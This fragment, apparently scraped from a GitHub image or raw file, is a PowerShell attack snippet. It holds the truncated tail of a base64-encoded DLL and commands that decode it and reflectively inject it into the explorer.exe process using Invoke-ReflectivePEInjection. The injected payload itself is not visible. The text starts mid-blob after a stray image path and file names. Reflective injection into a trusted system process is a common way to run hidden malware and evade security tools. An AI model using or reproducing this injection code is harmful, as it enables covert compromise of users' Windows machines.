 Invoke-ReflectivePEInjection.ps1
dll.txt
qpCqoKqwqsCq0KrgqvCqAKsQqyCrMKsA8AEAEAAAAPitEK4YrgAAACACAEgA
AAAwoIChyKHooQiiKKJIoniikKKYoqCi2KLgonCogKiIqJComKigqKiosKi4
qMCoyKjYqOCo6KjwqPioAKkIqRCpAGACABQAAABQoXihoKHQofChGKIAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA="
$ProcId = (Get-Process explorer).Id
$Bytes = [System.Convert]::FromBase64String($dllData)
Invoke-ReflectivePEInjection -PEBytes $bytes -ProcId $ProcId